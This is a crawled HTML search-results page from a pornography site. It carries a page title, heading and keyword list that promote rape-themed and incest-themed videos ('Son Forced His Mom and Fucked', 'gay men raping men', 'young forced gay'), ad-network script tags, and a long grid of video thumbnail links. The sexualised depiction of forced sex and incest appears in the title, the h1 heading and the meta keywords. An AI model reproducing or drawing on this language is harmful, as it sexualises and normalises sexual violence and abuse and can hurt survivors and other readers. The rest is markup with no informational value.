

--- FILE ---
content_type: text/html
request_url: https://gayrapevideos.pro/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/
body_size: 6836
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gay Rape Videos - Son Forced His Mom and Fucked Free Videos #1 - 1000 </title>
    <link rel="alternate" hreflang="ar" href="/ar/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
 
	<link rel="canonical" href="https://gayrapevideos.pro/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" />
	<meta name="Description" content="Gay Rape Videos - Son Forced His Mom and Fucked - 1000" />
	<meta name="Keywords" content="gay prison forced, gay raw rape porn, free gay rape video, fake gay rape videos, young forced gay, gay men raping men, porn hub gay rape, gay rape sex video, gay rape scenes in movies"/>
  <meta name="Robots" content="index,follow" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/rgcWkVIDz7jBpTwinHbz7.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->




<div class="header line">
  <div class="page-layout">
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">language <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/ar/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="ar">Arabic</a><a href="/de/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="de">Deutsch</a><a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="en">English</a><a href="/es/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="es">Espanol</a><a href="/fr/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="fr">Francais</a><a href="/hi/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="hi">Hindi</a><a href="/id/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="id">Indonesian</a><a href="/it/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="it">Italiano</a><a href="/ja/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="ja">Japanese</a><a href="/ko/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="ko">Korean</a><a href="/ms/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="ms">Malay</a><a href="/nl/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="nl">Dutch</a><a href="/pl/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="pl">Polish</a><a href="/pt/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="pt">Portuguese</a><a href="/ru/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="ru">Russian</a><a href="/sv/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="sv">Swedish</a><a href="/th/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="th">Thai</a><a href="/tr/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="tr">Turkey</a><a href="/vi/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="vi">Vietnamese</a><a href="/zh/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self" class="zh">Chinese</a>
      </div>
    </div>       
  </div>
</div>
<div class="header orange">
  <div class="page-layout">
    <a href="//gayrapevideos.pro" class="logo-box" target="_self"></a>

   <div class="header-menu">
      <a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/latest/1/" target="_self">New Videos</a>
      <a href="/en/search/U29uIEZvcmNlZCBIaXMgTW9tIGFuZCBGdWNrZWQ/popular/1/" target="_self">Top Rating</a>
      <a href="https://livesexhookers.com/">LiveSexHookers</a>
	   <a href="https://pornsites.love/">PornSites.love</a>
    </div>

  </div>
</div>

<div class="header search">
  <div class="page-layout">
    <div class="search-box">
      <form action="/en/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="find"></div>
        <input value="search" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Son Forced His Mom and Fucked #1</h1>
    </div>

<!-- Тумбы для категорий -->            
    <div class="thumbs">
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636895604451/" class="trd">
          <img data-sg="3514ed1016688ee3" src="/thumbs/451/3824942636895604451_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:34</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638338708628/" class="trd">
          <img data-sg="3514ed106c6c9494" src="/thumbs/628/3824942638338708628_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>0:29</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/1654661976142467237/" class="trd">
          <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>22:33</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638765392264/" class="trd">
          <img data-sg="3514ed1085db4188" src="/thumbs/264/3824942638765392264_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>13:07</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/2958029433433224963/" class="trd">
          <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>0:37</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637759379067/" class="trd">
          <img data-sg="3514ed1049e4b67b" src="/thumbs/67/3824942637759379067_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:07</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638049800449/" class="trd">
          <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>3:05</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636664697851/" class="trd">
          <img data-sg="3514ed1008a533fb" src="/thumbs/851/3824942636664697851_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>9:11</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638476966991/" class="trd">
          <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>13:05</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640715850899/" class="trd">
          <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:54</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637885636837/" class="trd">
          <img data-sg="3514ed10516b40e5" src="/thumbs/837/3824942637885636837_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>4:59</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636793402012/" class="trd">
          <img data-sg="3514ed101051129c" src="/thumbs/12/3824942636793402012_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>0:44</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640101896604/" class="trd">
          <img data-sg="3514ed10d584b19c" src="/thumbs/604/3824942640101896604_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>15:38</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638292588426/" class="trd">
          <img data-sg="3514ed1069acd78a" src="/thumbs/426/3824942638292588426_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>17:30</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638156319636/" class="trd">
          <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>12:52</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3895848265048853823/" class="trd">
          <img data-sg="3610d55b210f0d3f" src="/thumbs/823/3895848265048853823_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:35</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639073401688/" class="trd">
          <img data-sg="3514ed1098371b58" src="/thumbs/688/3824942639073401688_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>9:40</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638590185982/" class="trd">
          <img data-sg="3514ed107b69d1fe" src="/thumbs/982/3824942638590185982_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>10:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638972336389/" class="trd">
          <img data-sg="3514ed109230f905" src="/thumbs/389/3824942638972336389_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637074134839/" class="trd">
          <img data-sg="3514ed10210cb737" src="/thumbs/839/3824942637074134839_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>12:24</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637187505038/" class="trd">
          <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>12:25</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637391896529/" class="trd">
          <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>10:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640755480305/" class="trd">
          <img data-sg="3514ed10fc7996f1" src="/thumbs/305/3824942640755480305_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:10</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639785019953/" class="trd">
          <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>9:13</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640560905554/" class="trd">
          <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/4664804071605466070/" class="trd">
          <img data-sg="40bcb69682d6f3d6" src="/thumbs/70/4664804071605466070_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:59</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638734741928/" class="trd">
          <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:01</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638051657245/" class="trd">
          <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:21</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636678448804/" class="trd">
          <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>13:47</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640283067309/" class="trd">
          <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:28</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638005527110/" class="trd">
          <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>2:19</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639062413873/" class="trd">
          <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>24:38</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640585722693/" class="trd">
          <img data-sg="3514ed10f25b4b45" src="/thumbs/693/3824942640585722693_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>19:45</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639760554141/" class="trd">
          <img data-sg="3514ed10c12c389d" src="/thumbs/141/3824942639760554141_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>0:44</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639228673326/" class="trd">
          <img data-sg="3514ed10a1785d2e" src="/thumbs/326/3824942639228673326_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637293410605/" class="trd">
          <img data-sg="3514ed102e1e992d" src="/thumbs/605/3824942637293410605_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:09</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640813635410/" class="trd">
          <img data-sg="3514ed10fff0f752" src="/thumbs/410/3824942640813635410_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637371586140/" class="trd">
          <img data-sg="3514ed1032c7765c" src="/thumbs/140/3824942637371586140_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>21:45</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639620732152/" class="trd">
          <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>0:55</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637510884116/" class="trd">
          <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>10:11</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636568420024/" class="trd">
          <img data-sg="3514ed1002e81eb8" src="/thumbs/24/3824942636568420024_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>10:16</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640699139089/" class="trd">
          <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>4:37</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636846369817/" class="trd">
          <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>17:56</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639740307925/" class="trd">
          <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637748099147/" class="trd">
          <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>3:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638554547483/" class="trd">
          <img data-sg="3514ed10794a051b" src="/thumbs/483/3824942638554547483_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:59</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638008537108/" class="trd">
          <img data-sg="3514ed1058be9014" src="/thumbs/108/3824942638008537108_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>5:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637162711521/" class="trd">
          <img data-sg="3514ed10265449e1" src="/thumbs/521/3824942637162711521_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>14:24</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942640406034331/" class="trd">
          <img data-sg="3514ed10e7a5779b" src="/thumbs/331/3824942640406034331_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>6:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942639188616969/" class="trd">
          <img data-sg="3514ed109f152709" src="/thumbs/969/3824942639188616969_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637859243167/" class="trd">
          <img data-sg="3514ed104fd8849f" src="/thumbs/167/3824942637859243167_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>20:00</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638782400854/" class="trd">
          <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>20:46</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/871019121981233202/" class="trd">
          <img data-sg="c167b46ce439832" src="/thumbs/202/871019121981233202_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:21</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638190646678/" class="trd">
          <img data-sg="3514ed1063995596" src="/thumbs/678/3824942638190646678_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:05</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637257239211/" class="trd">
          <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>20:44</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638748127882/" class="trd">
          <img data-sg="3514ed1084d3d28a" src="/thumbs/882/3824942638748127882_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>20:46</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638932971518/" class="trd">
          <img data-sg="3514ed108fd84ffe" src="/thumbs/518/3824942638932971518_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>3:30</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942636596841355/" class="trd">
          <img data-sg="3514ed100499cb8b" src="/thumbs/355/3824942636596841355_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>8:02</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942638919767161/" class="trd">
          <img data-sg="3514ed108f0ed479" src="/thumbs/161/3824942638919767161_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>7:49</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
        <a href="/en/video/3824942637453076428/" class="trd">
          <img data-sg="3514ed1037a2e7cc" src="/thumbs/428/3824942637453076428_0.jpg" width="240" height="180" />
        </a>
        <div class="i">
          <div>duration: <span>2:15</span></div>
          <div>views: <span>0</span></div>
        </div>       
      </div></div>
     
      <div class="thumb"><div>
